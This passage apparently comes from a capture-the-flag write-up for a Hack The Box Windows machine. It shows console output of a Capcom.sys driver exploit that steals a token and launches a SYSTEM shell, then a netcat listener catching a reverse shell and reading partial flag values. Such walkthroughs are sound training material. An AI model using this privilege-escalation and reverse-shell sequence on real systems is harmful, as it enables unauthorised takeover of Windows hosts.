 *Evil-WinRM* PS C:\test> ./ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000002897C8E0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\test>
┌─[root@rave]─[~/fuse]
└──╼ #rlwrap nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.35] from (UNKNOWN) [10.10.10.193] 51448
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\test>whoami
whoami
nt authority\system
C:\test>cd c:\Users\svc-print\Desktop\
cd c:\Users\svc-print\Desktop\
c:\Users\svc-print\Desktop>set /p flag=<user.txt
set /p flag=<user.txt
c:\Users\svc-print\Desktop>echo %flag:~-16%
echo %flag:~-16%
a62c682713e35960
c:\Users\svc-print\Desktop>cd c:\Users\Administrator\Desktop
cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>set /p flag=<root.txt
set /p flag=<root.txt
c:\Users\Administrator\Desktop>echo %flag:~-16%
echo %flag:~-16%
ec35b97812c506f7
c:\Users\Administrator\Desktop>